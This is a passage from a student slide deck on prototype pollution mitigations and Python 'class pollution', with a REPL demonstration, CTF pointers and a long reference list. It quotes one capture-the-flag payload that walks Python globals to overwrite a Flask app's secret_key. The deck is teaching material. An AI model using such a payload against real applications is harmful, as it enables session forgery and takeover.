A defense in depth technique, meaning it tortures makes it harder for attackers to exploit [1]
constructor.prototype is still available, but is usually harder to exploit
For CTF players, check the Node.js launch arguments; and check whether they are using the Node.js runtime in the first place
https://cheatsheetseries.owasp.org/cheatsheets/Prototype_Pollution_Prevention_Cheat_Sheet.html#nodejs-configuration-flag
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/proto#browser_compatibility

Slide 88
Remove __proto__ 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
The advantage is it slows down attacks
The disadvantage is that constructor.prototype is still available, so other complementing mitigation techniques are still needed
It might also break older existing code (e.g. libraries) that access __proto__
For CTF players, this either means you either go through constructor.prototype instead or prototype pollution is not the right solution

Slide 89
Mitigations/obstacles
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
There are only a few ways to defense, so it is best for you to memorize all of them
Best used against unethical hacking blobcats
For CTF designers: Have fun!

Slide 90

Generalizations (plot twist)

Slide 91

Generalizations
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
While today’s topic is mainly focused on JavaScript, this would work on programming languages that has the following charateristics…
Prototype-based
Provides unvetted access to prototypes like __proto__
Prototypes are mutable at runtime
Programming languages that are most like JavaScript are derivatives of JavaScript, such as TypeScript, CoffeeScript, etc. [1]
But are there any other programming languages…?
https://gist.github.com/matthiasak/c3c9c40d0f98ca91def1

Slide 92

Yes
And its name is called…

Slide 93


Python
And its name is called…

Slide 94
Class pollution in Python
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
The “prototype” can also be a “class”
Consider Python…
Prototype-based: Irrelevant, we should not insisit that it must be called “prototype”
Provides unvetted access to prototypes classes: obj.__class__ [1]
Prototypes Classes are mutable at runtime: You can assign new attributes to classes after creation
Example in the next slide
https://docs.python.org/3/library/stdtypes.html#instance.__class__

Slide 95

Class pollution in Python demonstration
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Python 3.13.0a6 (tags/v3.13.0a6:57aee2a, Apr 9 2024, 14:05:27) [MSC v.1938 64 bit (AMD64)] on win32 Type "help", "copyright", "credits" or "license" for more information. >>> class A: pass ... >>> a = A() >>> a.hand Traceback (most recent call last): File "<stdin>", line 1, in <module> a.hand AttributeError: 'A' object has no attribute 'hand' >>> A().__class__.hand = "knife" # polluter >>> a.hand # polluted 'knife'

Slide 96

Class pollution in Python 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
There are differences from the vulnerability in JavaScript, of course, but we will not go over it in this presentation for being out of scope
For a CTF challenge and a writeup on class pollution in Python, see https://ctftime.org/writeup/36991
Payload example from the above CTF challenge:
__class__.__init__.__globals__.__spec__.loader.__init__.__globals__.sys.modules.__main__.app.secret_key = "test"

Slide 97
Class pollution
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Unfortunately, Python seems to be the only popular programming language that has class pollution
That is because most programming languages with classes cannot change the class after creation, such as Java
This is really the end for prototype pollution and class pollution
If you want to go further, combining prototype pollution and class pollution with other techniques is the way to go; the sky is the limit

Slide 98

First draft completed at 2024-05-06T03:14+08:00

Slide 99
Credits & references (please skip me)

Slide 100

Credits
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
References are on the bottom left corner of the pages where they are referenced
All references are listed starting from the next slide, in alphabetical order, deduplicated
It also acts as a further reading list
Special thanks to
https://github.com/DuckOfDisorder/BlobCats for having so many blobcats to choose from
https://ctftime.org/writeups?hidden-tags=prototype-pollution for having so many writeups to read from
Desmond for being a living meme
And you, for listening patiently for 1.5 hours (or not, whatever)

Slide 101

References
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
https://blog.huli.tw/2023/06/22/ejs-render-vulnerability-ctf/
https://cheatsheetseries.owasp.org/cheatsheets/Prototype_Pollution_Prevention_Cheat_Sheet.html#if-objects-or-object-literals-are-required
https://cheatsheetseries.owasp.org/cheatsheets/Prototype_Pollution_Prevention_Cheat_Sheet.html#nodejs-configuration-flag
https://cheatsheetseries.owasp.org/cheatsheets/Prototype_Pollution_Prevention_Cheat_Sheet.html#use-new-set-or-new-map
https://cheatsheetseries.owasp.org/cheatsheets/Prototype_Pollution_Prevention_Cheat_Sheet.html#use-object-freeze-and-seal-mechanisms
https://ctftime.org/writeup/28035
https://ctftime.org/writeup/36991
https://ctftime.org/writeup/38612
https://ctftime.org/writeup/39045
https://ctftime.org/writeups?hidden-tags=prototype-pollution

Slide 102
References 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
https://curl.se/docs/manpage.html
https://developer.mozilla.org/docs/Web/JavaScript/Data_structure
https://developer.mozilla.org/docs/Web/JavaScript/Inheritance_and_the_prototype_chain
https://developer.mozilla.org/docs/Web/JavaScript/Inheritance_and_the_prototype_chain#implicit_constructors_of_literals, see the warning section
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Functions/get
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Functions/set
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Boolean#boolean_coercion
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Map
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object#description
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object#instance_methods

Slide 103
References 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object#null-prototype_objects
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/assign
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/constructor
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/freeze
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/getPrototypeOf
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/proto
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/proto#browser_compatibility
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/seal
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/setPrototypeOf
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/toString

Slide 104
References 4
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Set
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/Property_accessors#bracket_notation
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/Property_accessors#dot_notation
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/Spread_syntax#comparing_with_object.assign
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/typeof
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/typeof#typeof_null
https://docs.python.org/3/library/stdtypes.html#instance.__class__
https://gist.github.com/matthiasak/c3c9c40d0f98ca91def1
https://github.com/advisories/GHSA-2j2x-2gpw-g8fm
https://github.com/hughsk/flat/issues/105

Slide 105
References 5
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
https://github.com/ljharb/qs#readme
https://github.com/polyipseity/information/blob/a00eb9f628ac8b830ff61632e9c617b103eeed9b/special/academia/HKUST/COMP%203633/presentation%2010/JavaScript.java
https://github.com/polyipseity/information/tree/a00eb9f628ac8b830ff61632e9c617b103eeed9b/special/academia/HKUST/COMP%203633/presentation%2010/examples
https://github.com/polyipseity/information/tree/main/special/academia/HKUST/COMP%203633/presentation%2010
https://nodejs.org/en/download
https://portswigger.net/web-security/prototype-pollution#how-do-prototype-pollution-vulnerabilities-arise
https://portswigger.net/web-security/prototype-pollution/preventing#sanitizing-property-keys
https://pugjs.org/language/code.html
https://tc39.es/ecma262/#sec-ordinary-object-internal-methods-and-internal-slots
https://web.archive.org/web/20201109113214/https://blog.p6.is/AST-Injection/

Slide 106



QwQ&A (please go easy)

Slide 107

End

